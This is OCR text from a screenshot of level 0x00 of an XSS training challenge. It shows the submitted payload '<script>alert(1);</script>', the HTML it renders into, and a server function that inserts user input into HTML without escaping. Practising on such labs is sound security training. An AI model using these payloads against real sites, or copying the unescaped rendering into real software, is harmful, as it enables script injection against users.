 Vulnerability: Reflected Cross Site
alert(1)
https://xss.haozi.me/#/0x00
1
on
哔哩哔哩 (゜-゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
胡
爷
0x00✓
0x01
0x02
0x03
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
关卡
输入内容的地方
input code length: 26
1 <script>alert(1);</script>
html
<div><script>alert(1);</script></div>
server code
1 function render (input) {
2 return '<div>' + input + '</div>'
3 }